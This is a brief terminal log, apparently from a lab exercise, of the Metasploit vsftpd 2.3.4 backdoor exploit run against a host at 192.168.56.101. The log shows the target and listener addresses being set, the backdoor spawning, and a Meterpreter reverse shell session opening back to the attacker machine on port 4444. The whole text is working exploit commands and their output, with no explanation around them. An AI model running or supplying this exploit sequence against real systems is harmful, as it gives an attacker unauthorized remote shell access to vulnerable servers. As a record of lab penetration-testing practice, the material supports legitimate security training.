 View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.101:55227) at
2026-03-20 11:24:55 +0530